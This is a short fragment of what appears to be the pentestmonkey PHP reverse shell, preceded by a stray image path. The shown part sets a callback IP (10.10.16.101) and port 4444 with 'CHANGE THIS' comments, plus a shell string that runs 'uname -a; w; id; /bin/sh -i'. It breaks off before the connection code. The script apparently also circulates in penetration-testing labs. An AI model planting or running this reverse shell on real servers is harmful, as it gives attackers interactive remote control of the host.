 // See http://pentestmonkey.net/tools/php-reverse-shell if you g
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.101';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later